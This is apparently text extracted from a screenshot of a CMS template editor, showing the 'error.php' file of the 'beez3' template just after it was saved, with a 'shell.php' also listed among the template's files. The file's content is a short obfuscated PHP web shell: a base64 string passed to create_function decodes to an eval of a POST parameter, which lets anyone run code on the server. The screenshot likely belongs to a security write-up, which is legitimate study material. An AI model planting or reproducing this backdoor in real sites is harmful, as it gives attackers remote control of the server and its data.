 27
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File saved.
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
aini
Press F10 to toggle Full Screen editing.
1 <?php
2 $ant=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));
3 $ant();
4 ?>111122222
5